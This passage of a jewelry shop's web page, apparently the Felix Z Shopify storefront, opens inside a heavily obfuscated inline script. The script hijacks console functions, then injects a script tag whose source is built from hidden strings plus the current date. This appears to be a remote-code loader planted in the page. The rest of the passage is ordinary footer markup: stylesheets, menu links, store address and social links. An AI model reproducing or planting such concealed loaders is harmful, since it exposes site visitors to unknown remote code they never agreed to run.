_0x388a37(_0x50ecbb,_0x3e75f9-0x177,_0x2bf456-0xc1,_0x327f9a-0x258,_0x58e16b-0x1ba);}function _0x4ee76d(_0x2da59d,_0x41df67,_0xdf2ae1,_0x5e5509,_0x96e6b7){return _0x1171c6(_0x2da59d-0x5a,_0x96e6b7- -0x3b3,_0x41df67,_0x5e5509-0x41,_0x96e6b7-0x4);}if(_0x23226a[_0x5c5f10('&&5P',0x339,0x402,0x3a0,0x3db)](_0x23226a[_0x21ca5b('w*v]',-0x82,-0x101,-0x189,-0x10f)],_0x23226a[_0x5c5f10('ar1x',0x365,0x37c,0x3bf,0x42f)])){var _0x199853=_0x4a6cb6[_0x5c5f10('wuik',0x438,0x375,0x3f1,0x3ec)](_0x2e4001,arguments);return _0x224674=null,_0x199853;}else return _0x45ca05[_0x5c5f10('Dt6O',0x321,0x3a9,0x398,0x32c)+_0x21ca5b('q)E@',-0x7b,-0x14a,-0x115,-0xfe)]()[_0x21ca5b('*pfq',-0x99,-0x5a,-0xa8,-0x76)+'h'](_0x23226a[_0x5c5f10('ecj*',0x3ac,0x44d,0x3cb,0x3b0)])[_0x5c5f10('Wzed',0x2e3,0x427,0x383,0x334)+_0x4ee76d(0x225,'CAm#',0x23a,0x290,0x213)]()[_0x29bdc1(0x2a9,0x2ce,'(PQR',0x226,0x254)+_0x5c5f10('UhOc',0x44e,0x43a,0x470,0x4fa)+'r'](_0x45ca05)[_0x4ee76d(0x101,'TE@y',0x183,0xa2,0xef)+'h'](_0x23226a[_0x5c5f10('Y6A#',0x2b3,0x3d3,0x348,0x2e5)]);});_0x23226a[_0x388a37('w*v]',0x1df,0x160,0x1a5,0x19e)](_0x45ca05);var _0x361b8d=(function(){function _0x5a1a56(_0x37b09a,_0x34a9ef,_0x34b34f,_0x18b380,_0x172d3b){return _0x23156c(_0x37b09a-0x28,_0x34a9ef-0x1da,_0x37b09a- -0x1f7,_0x172d3b,_0x172d3b-0x13e);}function _0x518edb(_0x14c10f,_0x18bd53,_0x1039c6,_0x50c6dd,_0x57ef02){return _0x8e2f74(_0x57ef02-0x26d,_0x18bd53-0x188,_0x14c10f,_0x50c6dd-0x188,_0x57ef02-0x57);}function _0x1d3bb9(_0x1298f6,_0x3f9a6e,_0x286b8b,_0x2e7041,_0x1b2a11){return _0x8e2f74(_0x2e7041- -0x41e,_0x3f9a6e-0xa2,_0x1298f6,_0x2e7041-0x134,_0x1b2a11-0x4d);}function _0x5bc85c(_0x3d6704,_0x472e74,_0x27af58,_0x30fcbd,_0x475256){return _0x8e2f74(_0x472e74- -0x413,_0x472e74-0x172,_0x3d6704,_0x30fcbd-0x38,_0x475256-0x18a);}if(_0x23226a[_0x5a1a56(0x24c,0x27e,0x2db,0x211,'xG]k')](_0x23226a[_0x5bc85c('vz#*',-0x191,-0xf4,-0x1e6,-0x121)],_0x23226a[_0x518edb('ar1x',0x455,0x408,0x43f,0x499)])){if(_0x1a914f){var _0x3fdb6a=_0x12656e[_0x1d3bb9('qCTz',-0xf2,-0x173,-0x15b,-0xb6)](_0x63a879,arguments);return _0x1baf1d=null,_0x3fdb6a;}}else{var _0x4be319=!![];return function(_0x1df185,_0x3df7b7){function _0x3b1fc3(_0x3ca148,_0x4fdd75,_0x52ff2c,_0x359db2,_0x3b5da5){return _0x518edb(_0x3b5da5,_0x4fdd75-0x29,_0x52ff2c-0xaf,_0x359db2-0x88,_0x4fdd75- -0x590);}function _0x924246(_0xc1f66c,_0xdaeef9,_0x1b1a84,_0x3e9527,_0x395926){return _0x1d3bb9(_0x3e9527,_0xdaeef9-0x5b,_0x1b1a84-0xed,_0xdaeef9-0x10c,_0x395926-0x179);}function _0x2a4bfb(_0x43fb01,_0x552cd7,_0x19ac42,_0x5fccc,_0x40c4db){return _0x5bc85c(_0x40c4db,_0x19ac42-0x399,_0x19ac42-0x19d,_0x5fccc-0x15,_0x40c4db-0x1a4);}var _0x4b21fd={'wcPpm':function(_0x462c45,_0x1f42ae){function _0x53c143(_0xbbaf60,_0x414b24,_0x1f76cc,_0x24cdc2,_0x3517ed){return _0x3967(_0xbbaf60- -0x2a7,_0x1f76cc);}return _0x23226a[_0x53c143(-0x101,-0x156,'&y%Y',-0x13e,-0x14d)](_0x462c45,_0x1f42ae);},'ThdtX':_0x23226a[_0x3b1fc3(-0x5f,-0x36,0x30,-0xa4,'s%rJ')],'xDywK':function(_0x716c27,_0x20bf2a){function _0x3027f0(_0x172395,_0x2e1683,_0x3dafac,_0x3eba66,_0x3fedd6){return _0x3b1fc3(_0x172395-0x9,_0x3dafac- -0x5e,_0x3dafac-0x142,_0x3eba66-0x1e0,_0x3fedd6);}return _0x23226a[_0x3027f0(-0xac,-0x35,-0x82,0xc,'X%9y')](_0x716c27,_0x20bf2a);},'irXuh':_0x23226a[_0x3b1fc3(0x58,-0x10,-0x21,-0x9f,'w*v]')],'SReMW':_0x23226a[_0x5e267b(0x24b,0x242,0x28e,0x29d,'OBqg')]};function _0xcb2b9f(_0x24a8a2,_0x7ca658,_0x5f5cc2,_0x1e18c4,_0x528af7){return _0x1d3bb9(_0x528af7,_0x7ca658-0x1d9,_0x5f5cc2-0xbd,_0x7ca658-0x3c7,_0x528af7-0x139);}function _0x5e267b(_0x54a20f,_0x28ddbd,_0x3585f4,_0x5ccfcd,_0x1b57cb){return _0x5bc85c(_0x1b57cb,_0x28ddbd-0x465,_0x3585f4-0x182,_0x5ccfcd-0x70,_0x1b57cb-0x1e3);}if(_0x23226a[_0x924246(-0xdf,-0x66,0x9,'FvMP',-0xf)](_0x23226a[_0x924246(-0x164,-0xbf,-0xe1,'HkIm',-0x79)],_0x23226a[_0x2a4bfb(0x32a,0x23d,0x2ba,0x329,'vz#*')])){var _0xaddc98=_0x4be319?function(){function _0x4df006(_0x28047e,_0x1ba01d,_0x114fb8,_0x4336ba,_0x446e82){return _0x924246(_0x28047e-0x157,_0x1ba01d-0x45b,_0x114fb8-0x180,_0x114fb8,_0x446e82-0x1bf);}function _0x12f8d5(_0x582b98,_0x3478e2,_0x205dab,_0x6162bc,_0x200107){return _0xcb2b9f(_0x582b98-0x68,_0x6162bc-0xe3,_0x205dab-0xba,_0x6162bc-0x78,_0x205dab);}function _0x2b6145(_0x1e49c3,_0x196aa4,_0x2e5b5f,_0x40c980,_0xf9511f){return _0x3b1fc3(_0x1e49c3-0x193,_0x40c980-0x5ce,_0x2e5b5f-0xc3,_0x40c980-0x1a3,_0x1e49c3);}function _0x30e54b(_0x338c09,_0x2d2433,_0x4e6e65,_0x2a6b67,_0x5bc45b){return _0x2a4bfb(_0x338c09-0xd0,_0x2d2433-0x35,_0x5bc45b-0x6b,_0x2a6b67-0x132,_0x2a6b67);}function _0x475683(_0x29149f,_0x18161d,_0x3e669a,_0x2b4bea,_0x37fdfd){return _0x3b1fc3(_0x29149f-0x7a,_0x2b4bea-0x98,_0x3e669a-0x1e1,_0x2b4bea-0xa4,_0x18161d);}if(_0x4b21fd[_0x12f8d5(0x33a,0x33b,'4&F4',0x3d3,0x40b)](_0x4b21fd[_0x12f8d5(0x2fb,0x2df,'am]Z',0x2b5,0x22c)],_0x4b21fd[_0x475683(0x40,'$VIp',0x137,0x9f,0x140)])){if(_0x3df7b7){if(_0x4b21fd[_0x4df006(0x3f0,0x44c,'Y6A#',0x4b7,0x4c0)](_0x4b21fd[_0x2b6145('UhOc',0x5ca,0x48c,0x529,0x5ae)],_0x4b21fd[_0x2b6145('(bmF',0x427,0x55f,0x4b5,0x465)])){var _0x324723=_0x3df7b7[_0x12f8d5(0x2ed,0x292,'ZZ^2',0x2c2,0x258)](_0x1df185,arguments);return _0x3df7b7=null,_0x324723;}else{var _0x21e8d5=_0x5e5ad8?function(){function _0x284461(_0x408ea5,_0x5eebf8,_0x2f76ed,_0x2dc79f,_0xebc818){return _0x475683(_0x408ea5-0xb5,_0x2dc79f,_0x2f76ed-0x151,_0x5eebf8-0x196,_0xebc818-0x1df);}if(_0x1531a0){var _0x460821=_0x150839[_0x284461(0x18c,0x125,0xfe,'CAm#',0x9d)](_0x28b1a6,arguments);return _0x404e61=null,_0x460821;}}:function(){};return _0x2c3055=![],_0x21e8d5;}}}else{var _0x489b16=_0x26aef6?function(){function _0x2713a5(_0x5de67b,_0x10b3f8,_0x1cd9a2,_0x20f4f4,_0x1360c9){return _0x4df006(_0x5de67b-0x1e7,_0x20f4f4- -0x2ea,_0x1cd9a2,_0x20f4f4-0x1d8,_0x1360c9-0x49);}if(_0x2399f4){var _0x4121c3=_0x42a680[_0x2713a5(0x184,0x178,'o7OK',0x16f,0x18d)](_0x32843f,arguments);return _0x39de41=null,_0x4121c3;}}:function(){};return _0x46eedd=![],_0x489b16;}}:function(){};return _0x4be319=![],_0xaddc98;}else _0x4fc80a=_0x448e68;};}}()),_0x3df21b=_0x23226a[_0x5a27bd(0xa3,0xaa,'ZZ^2',0x12b,0xf9)](_0x361b8d,this,function(){function _0x37fd6d(_0xa22778,_0x16b869,_0xc65b5a,_0xe4f703,_0x528da2){return _0x23156c(_0xa22778-0x13d,_0x16b869-0xb0,_0x528da2- -0x416,_0xe4f703,_0x528da2-0xb);}function _0x58a713(_0x2bd2a1,_0x56ca84,_0x1e21c0,_0x2cbc8e,_0x2c05e1){return _0x388a37(_0x1e21c0,_0x56ca84-0x1d9,_0x1e21c0-0x52,_0x2cbc8e- -0x19c,_0x2c05e1-0xa8);}var _0x3a0e76={'ySUpJ':_0x23226a[_0xad3f43(-0xdc,0x7,-0x41,-0x62,'oa6b')],'WRqZJ':function(_0x2f04ce,_0x42ae35){function _0x5f0a0d(_0x1dc9a9,_0x15e41d,_0x33d5a6,_0x5b9592,_0x38b340){return _0xad3f43(_0x1dc9a9-0x62,_0x15e41d-0x155,_0x15e41d-0x62b,_0x5b9592-0x16d,_0x38b340);}return _0x23226a[_0x5f0a0d(0x5ce,0x5ce,0x602,0x544,'Wzed')](_0x2f04ce,_0x42ae35);},'RQvxa':function(_0x12dced,_0x499d4b){function _0x368346(_0x108e20,_0x5befb2,_0x2844ba,_0x14d0e7,_0x33a41b){return _0xad3f43(_0x108e20-0x4d,_0x5befb2-0x12e,_0x5befb2-0x68c,_0x14d0e7-0x176,_0x33a41b);}return _0x23226a[_0x368346(0x69d,0x62d,0x625,0x66f,'qCTz')](_0x12dced,_0x499d4b);},'SrDaH':function(_0x932236,_0x18a060){function _0xf4f7b5(_0x1fd8e5,_0xdec39,_0x44f19c,_0x36a23a,_0x56a922){return _0xad3f43(_0x1fd8e5-0x19c,_0xdec39-0x1ed,_0x1fd8e5-0x1ba,_0x36a23a-0xa9,_0x36a23a);}return _0x23226a[_0xf4f7b5(0xe1,0x3a,0xd8,'vz#*',0xdb)](_0x932236,_0x18a060);},'BNmCo':_0x23226a[_0x3c7c5c(-0x86,'Lt(c',-0xe3,-0x145,-0x184)],'xXDuc':_0x23226a[_0xad3f43(-0x3c,-0xe5,-0xd4,-0xdc,'5eQ#')],'uJkXx':function(_0xe503bb){function _0x19be16(_0x2d3b4b,_0x4b5180,_0x3f41ef,_0x4bee7f,_0x5f0066){return _0xad3f43(_0x2d3b4b-0xc7,_0x4b5180-0x177,_0x5f0066-0x539,_0x4bee7f-0xe9,_0x3f41ef);}return _0x23226a[_0x19be16(0x54b,0x4aa,'q)E@',0x541,0x4d3)](_0xe503bb);},'zKFnr':_0x23226a[_0x3c7c5c(-0x9c,'*pfq',-0x144,-0xb1,-0x1b1)],'QNfUG':_0x23226a[_0xad3f43(-0x9a,-0x63,-0x4e,-0x9d,'@3f^')],'ebJfy':_0x23226a[_0x58a713(0x19,-0x27,'Dt6O',-0x4b,-0xc5)],'wRuEX':_0x23226a[_0x392f43(0x311,0x355,'cUPi',0x33a,0x3d6)],'jocte':_0x23226a[_0xad3f43(-0x7b,-0x98,-0xa4,-0x6a,'x4Do')],'wcFAY':_0x23226a[_0x58a713(-0x2f,0x6c,'am]Z',0xb,0x19)],'HDNqU':_0x23226a[_0x37fd6d(-0x89,0x29,0x8,'tc)R',-0x3b)],'JIwfM':function(_0x409852,_0x1accf4){function _0x4b020d(_0x29ea16,_0x2124b7,_0x1a6ae1,_0x1fa408,_0xdbf7f){return _0xad3f43(_0x29ea16-0x1a9,_0x2124b7-0x1cb,_0x29ea16-0x201,_0x1fa408-0x106,_0xdbf7f);}return _0x23226a[_0x4b020d(0x170,0x175,0x18f,0x15e,'TE@y')](_0x409852,_0x1accf4);},'WxtvT':_0x23226a[_0x3c7c5c(-0x27f,'(bmF',-0x1f2,-0x20d,-0x19f)]};function _0x392f43(_0x5d454a,_0x3e7f60,_0xf7b26b,_0x38413b,_0x205582){return _0x5a27bd(_0x5d454a-0x136,_0x3e7f60-0x1e1,_0xf7b26b,_0x3e7f60-0xf7,_0x205582-0x11f);}function _0xad3f43(_0x1526e5,_0x11496f,_0x3abf36,_0x44c78a,_0x22db92){return _0x1171c6(_0x1526e5-0x196,_0x3abf36- -0x5de,_0x22db92,_0x44c78a-0x132,_0x22db92-0x1e);}var _0x58c887;try{if(_0x23226a[_0xad3f43(-0x95,0x31,-0x17,0x60,'TYIt')](_0x23226a[_0xad3f43(-0x1e2,-0x18d,-0x14f,-0x1da,'CAm#')],_0x23226a[_0x3c7c5c(-0x150,'wuik',-0xa7,-0xef,-0x11e)])){var _0x48dd07=_0x3dd9ee[_0x58a713(-0xf5,-0x118,'l6QX',-0xad,-0x129)](_0x14fe72,arguments);return _0x2e9272=null,_0x48dd07;}else{var _0x565d44=_0x23226a[_0xad3f43(0x4,-0x128,-0x81,-0x52,'Wzed')](Function,_0x23226a[_0x392f43(0x22f,0x213,'$OL2',0x226,0x207)](_0x23226a[_0x58a713(-0x31,-0xf1,'tc)R',-0x5a,-0x4)](_0x23226a[_0x37fd6d(-0x4f,-0xc8,-0xba,'ecj*',-0x6e)],_0x23226a[_0x3c7c5c(-0x161,'gL]u',-0x154,-0x1dd,-0xc2)]),');'));_0x58c887=_0x23226a[_0x37fd6d(-0x65,-0x11,0x4,'5eQ#',-0x9d)](_0x565d44);}}catch(_0x2605ee){if(_0x23226a[_0x3c7c5c(-0x15f,'X%9y',-0x166,-0x204,-0x18e)](_0x23226a[_0x37fd6d(-0xd2,-0xfa,-0x19a,'*0ig',-0x104)],_0x23226a[_0x392f43(0x36e,0x319,'ar1x',0x2f8,0x3c7)]))_0x58c887=window;else{if(_0x42ed39){var _0x23e5be=_0x2f70d8[_0x392f43(0x22b,0x226,'CAm#',0x1da,0x2c5)](_0x436241,arguments);return _0x24c992=null,_0x23e5be;}}}var _0x2f7219=_0x58c887[_0xad3f43(-0x166,-0x94,-0x128,-0xe3,'Wzed')+'le']=_0x58c887[_0x3c7c5c(-0x9d,'IRA[',-0x10e,-0x196,-0x17b)+'le']||{};function _0x3c7c5c(_0x6cfe53,_0x459f6d,_0xbcc623,_0x5719de,_0xe16525){return _0x388a37(_0x459f6d,_0x459f6d-0x141,_0xbcc623-0x39,_0xbcc623- -0x2cc,_0xe16525-0x13c);}var _0x1d7259=[_0x23226a[_0xad3f43(-0x63,-0xc8,-0x5b,-0x64,'s%rJ')],_0x23226a[_0x37fd6d(-0x99,-0x9b,-0x52,'o7OK',-0x9e)],_0x23226a[_0x58a713(0x10f,-0x15,'am]Z',0x69,0xe6)],_0x23226a[_0x58a713(0x80,-0x59,'(bmF',-0x8,0x4c)],_0x23226a[_0x37fd6d(0x36,0x2a,-0x59,'@3f^',-0x73)],_0x23226a[_0x58a713(-0xf3,-0x1c,'55E8',-0x43,0xb)],_0x23226a[_0x3c7c5c(-0x183,'TYIt',-0x19c,-0x11a,-0x12d)]];for(var _0x5e6c82=-0x613*0x1+-0xc86+0x1299*0x1;_0x23226a[_0xad3f43(-0x106,-0x101,-0x9c,-0x40,'*0ig')](_0x5e6c82,_0x1d7259[_0x37fd6d(0x1,-0x63,-0xa4,'w!5c',-0x23)+'h']);_0x5e6c82++){if(_0x23226a[_0x392f43(0x32d,0x330,'Lt(c',0x2e2,0x384)](_0x23226a[_0x392f43(0x24e,0x2b2,'TYIt',0x356,0x350)],_0x23226a[_0x3c7c5c(-0xec,'Lt(c',-0xa1,-0x120,-0x38)])){var _0xfafe24=_0x23226a[_0x37fd6d(-0x74,0x18,0x7b,'5eQ#',-0x2e)][_0x37fd6d(-0xd8,-0xb4,0x2a,'cUPi',-0x49)]('|'),_0x33b8f8=-0x1*-0x15a+0x2186+-0x22e0;while(!![]){switch(_0xfafe24[_0x33b8f8++]){case'0':var _0x355ba8=_0x361b8d[_0xad3f43(0x3f,0x49,-0x8,0x7c,'ecj*')+_0x392f43(0x213,0x25b,'cP*w',0x22d,0x30a)+'r'][_0x392f43(0x3ae,0x301,'55E8',0x336,0x2ab)+_0x37fd6d(-0x35,0x59,0x42,'@3f^',-0x50)][_0x3c7c5c(-0xd5,'@3f^',-0x174,-0x10a,-0x109)](_0x361b8d);continue;case'1':_0x355ba8[_0x37fd6d(0x9,0x2f,0xaa,'(bmF',0x37)+_0x58a713(-0xf5,-0xc5,'qCTz',-0xb7,-0x87)]=_0x361b8d[_0x3c7c5c(-0x106,'o7OK',-0xc9,-0x1c,-0x157)](_0x361b8d);continue;case'2':_0x2f7219[_0x283839]=_0x355ba8;continue;case'3':var _0x160adc=_0x2f7219[_0x283839]||_0x355ba8;continue;case'4':_0x355ba8[_0x58a713(-0x8b,-0x14,'@3f^',-0x7d,-0xa0)+_0x3c7c5c(-0x92,'rwgF',-0x13f,-0x16e,-0x18b)]=_0x160adc[_0x37fd6d(-0x114,-0x6e,-0xca,'FvMP',-0xc7)+_0xad3f43(-0x139,-0x46,-0xee,-0x4a,'w!5c')][_0x392f43(0x347,0x2a1,'tc)R',0x263,0x203)](_0x160adc);continue;case'5':var _0x283839=_0x1d7259[_0x5e6c82];continue;}break;}}else{var _0x3c5c7f=_0x3a0e76[_0x392f43(0x368,0x2c6,'wuik',0x2dd,0x29f)][_0x392f43(0x363,0x2cb,'q)E@',0x36f,0x2e9)]('|'),_0x5bb7d3=-0xa17+0x1*-0x23b7+0x2dce;while(!![]){switch(_0x3c5c7f[_0x5bb7d3++]){case'0':var _0x18980d;continue;case'1':try{var _0x152990=NnsZzJ[_0x392f43(0x1ea,0x239,'Y6A#',0x25b,0x1f6)](_0x244c38,NnsZzJ[_0x37fd6d(0x22,-0xb5,-0x96,'oa6b',-0x8b)](NnsZzJ[_0x3c7c5c(-0x18c,'@3f^',-0x162,-0x1ae,-0x102)](NnsZzJ[_0x392f43(0x399,0x329,'oa6b',0x2e0,0x2ff)],NnsZzJ[_0x3c7c5c(-0x1eb,'am]Z',-0x1f0,-0x15a,-0x28a)]),');'));_0x18980d=NnsZzJ[_0x392f43(0x3f9,0x350,'Dt6O',0x2cc,0x31e)](_0x152990);}catch(_0x455026){_0x18980d=_0x2c1a0f;}continue;case'2':var _0x29f6de=[NnsZzJ[_0x37fd6d(-0x33,-0x29,0x57,'ar1x',-0x53)],NnsZzJ[_0x3c7c5c(-0x19b,'*0ig',-0x1ae,-0x256,-0x19d)],NnsZzJ[_0x3c7c5c(-0x13c,'w*v]',-0x108,-0xbd,-0xbb)],NnsZzJ[_0xad3f43(-0x116,-0x128,-0x10a,-0x103,'@73a')],NnsZzJ[_0x392f43(0x3cd,0x342,'@73a',0x2c9,0x3bd)],NnsZzJ[_0x58a713(0x0,-0x61,'FvMP',-0xb,0x60)],NnsZzJ[_0x3c7c5c(-0xd1,'@3f^',-0x15c,-0xfe,-0xe0)]];continue;case'3':var _0xadec37=_0x18980d[_0x37fd6d(-0xf,-0x57,0x10,'cUPi',-0x1f)+'le']=_0x18980d[_0x58a713(-0x8f,-0xe2,'ecj*',-0x8a,-0x3d)+'le']||{};continue;case'4':for(var _0x55a3c5=0x7ea*0x3+-0x1469+-0x355;NnsZzJ[_0x3c7c5c(-0x186,'ZZ^2',-0x111,-0x9b,-0x79)](_0x55a3c5,_0x29f6de[_0x37fd6d(-0xa7,-0xec,-0x80,'KreM',-0x7d)+'h']);_0x55a3c5++){var _0x14d66b=NnsZzJ[_0x37fd6d(-0x12,0x23,0x6c,'(PQR',0x10)][_0x3c7c5c(-0x69,'$OL2',-0xd8,-0x14b,-0x64)]('|'),_0x15d72d=-0x1862+-0x10e3+-0x1*-0x2945;while(!![]){switch(_0x14d66b[_0x15d72d++]){case'0':var _0x41499d=_0x288d6b[_0x58a713(-0x1f,-0x64,'$VIp',0x4,0x83)+_0x58a713(-0x79,-0x6f,'x4Do',-0x98,-0xaf)+'r'][_0x3c7c5c(-0x1c5,'HkIm',-0x1e3,-0x1c7,-0x1e7)+_0x58a713(-0x63,-0xbe,'Lt(c',-0x62,-0xed)][_0xad3f43(-0xe4,-0x67,-0x105,-0xbd,'5eQ#')](_0x4c7e87);continue;case'1':_0x41499d[_0xad3f43(-0x50,-0xc0,-0x56,-0xb0,'&y%Y')+_0x37fd6d(-0xd9,-0x67,-0xd8,'q)E@',-0x6f)]=_0x5b6977[_0x3c7c5c(-0x14c,'rwgF',-0x16b,-0xd4,-0x145)+_0xad3f43(-0x1b2,-0xc1,-0x113,-0xd0,'5eQ#')][_0x58a713(0x96,0x33,'ZZ^2',0x19,-0x6f)](_0x5b6977);continue;case'2':var _0x5b6977=_0xadec37[_0x338175]||_0x41499d;continue;case'3':var _0x338175=_0x29f6de[_0x55a3c5];continue;case'4':_0x41499d[_0x37fd6d(-0xcb,-0x112,-0x63,'Wzed',-0x6a)+_0xad3f43(-0xfe,-0x177,-0xf5,-0xdf,'Y6A#')]=_0x42a2f9[_0x58a713(-0x16,-0x5f,'l6QX',0x37,0xe6)](_0x24fe56);continue;case'5':_0xadec37[_0x338175]=_0x41499d;continue;}break;}}continue;}break;}}}});function _0x388a37(_0x41179d,_0xe2dc8e,_0x5ea768,_0x13b004,_0x2c3cad){return _0x1b496d(_0x41179d-0x1df,_0xe2dc8e-0xf3,_0x5ea768-0x26,_0x41179d,_0x13b004-0x56);}function _0x23156c(_0x287314,_0x3e184b,_0x47dc0c,_0x209440,_0xc6e202){return _0x1b496d(_0x287314-0x17f,_0x3e184b-0x1e1,_0x47dc0c-0xfb,_0x209440,_0x47dc0c-0x29a);}_0x23226a[_0x23156c(0x409,0x4a1,0x42e,'o7OK',0x3ab)](_0x3df21b),((_0x36edd1=_0xbcc4ae[_0x388a37('wuik',0x211,0x193,0x200,0x2aa)+_0x1171c6(0x63f,0x5c2,'rwgF',0x525,0x5e1)+_0x388a37('Lt(c',0x16c,0x20d,0x1cb,0x26d)](_0x1ea786))[_0x8e2f74(0x1f6,0x298,'vz#*',0x1a9,0x23c)]=!(0x1b77*0x1+-0x978+-0x11*0x10f),_0x36edd1[_0x388a37('@3f^',0xc6,0x4e,0xed,0x168)]=_0x23226a[_0x1171c6(0x574,0x555,'(PQR',0x528,0x551)](_0x23226a[_0x5a27bd(0x1d5,0x186,'cUPi',0x1d6,0x267)],currentdate),(_0xbcc4ae=_0xbcc4ae[_0x388a37('FvMP',0x269,0x1ad,0x20e,0x1f9)+_0x388a37('rwgF',0x1f2,0xaf,0x14a,0x119)+_0x1171c6(0x5e4,0x534,'ZZ^2',0x4bb,0x5e4)+_0x23156c(0x297,0x3e3,0x344,'UhOc',0x2f1)](_0x23226a[_0x23156c(0x3a4,0x3f6,0x382,'l6QX',0x351)])[-0x2*0xf92+-0x2a2*-0x5+0x11fa])[_0x388a37('*pfq',0x1cc,0x103,0x17e,0x191)+_0x8e2f74(0x2cc,0x2c9,'w*v]',0x375,0x2c3)][_0x388a37('TYIt',0xe8,0x10b,0x174,0x1ff)+_0x5a27bd(0x129,0x23f,'X%9y',0x1af,0x18a)+'re'](_0x36edd1,_0xbcc4ae[_0x23156c(0x33b,0x33f,0x330,'s%rJ',0x2dc)+_0x8e2f74(0x26c,0x312,'UhOc',0x30f,0x27d)+'g']));}(document,_0x27cf8d(0x565,0x50a,'Lt(c',0x608,0x5df)+'t');</script></div>





<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-newsletter.css?v=103472482056003053551733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-payment.css?v=69253961410771838501733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-social.css?v=52211663153726659061733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/disclosure.css?v=646595190999601341733836429" media="print" onload="this.media='all'">

<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-newsletter.css?v=103472482056003053551733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-payment.css?v=69253961410771838501733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-social.css?v=52211663153726659061733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/disclosure.css?v=646595190999601341733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 27px;
  }

  .section-footer-padding {
    padding-top: 24px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 36px;
    }

    .section-footer-padding {
      padding-top: 32px;
      padding-bottom: 48px;
    }
  }</style><footer class="footer color-background-2 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                            FAQS
                          </a>
                        </li><li>
                          <a href="https://felixz.com/pages/our-story" class="link link--text list-menu__item list-menu__item--link">
                            About us
                          </a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                            Terms of Service
                          </a>
                        </li><li>
                          <a href="/pages/returns-exchanges" class="link link--text list-menu__item list-menu__item--link">
                            Refund policy
                          </a>
                        </li><li>
                          <a href="/pages/materials-care" class="link link--text list-menu__item list-menu__item--link">
                            Materials & Care
                          </a>
                        </li><li>
                          <a href="https://felixz.com/apps/parcelpanel" class="link link--text list-menu__item list-menu__item--link">
                            Track your order
                          </a>
                        </li><li>
                          <a href="https://wholesale.felixz.com/account/login" class="link link--text list-menu__item list-menu__item--link">
                            Wholesale Login
                          </a>
                        </li></ul></div><div class="footer-block grid__item" ><div class="footer-block__details-content rte">
                    <p><strong>Contact:<br/></strong><a href="mailto:info@felixz.com" title="mailto:info@felixz.com">info@felixz.com<br/></a><a href="tel:212-868-9389" title="tel:212-868-9389">212-868-9389<br/></a><strong><br/>Store Hours</strong><br/>Mon-Fri: 10am - 6pm<br/>Saturday & Sunday: Closed  </p><p><strong>Address <br/></strong>518 3rd Avenue, New York, NY 10016</p>
                  </div></div><div class="footer-block grid__item" ><div class="footer-block__details-content footer-block-image center"><img
                        srcset= "//felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=200, //felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=400 2x"
                        src="//felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=400"
                        alt=""
                        loading="lazy"
                        width="300"
                        height="387"
                        style="max-width: min(100%, 200px);"
                      ></div></div><div class="footer-block grid__item" ><h2 class="footer-block__heading">Come say hi!</h2><div class="footer-block__details-content rte">
                    <p>Felix Z flagship store in New York is located on 518 3rd Avenue.</p><p>Come get a unique experience into the world of natural hand-made jewelry.</p>
                  </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                <a href="https://www.facebook.com/FELIXZDESIGNS/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://www.instagram.com/felixzdesigns/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
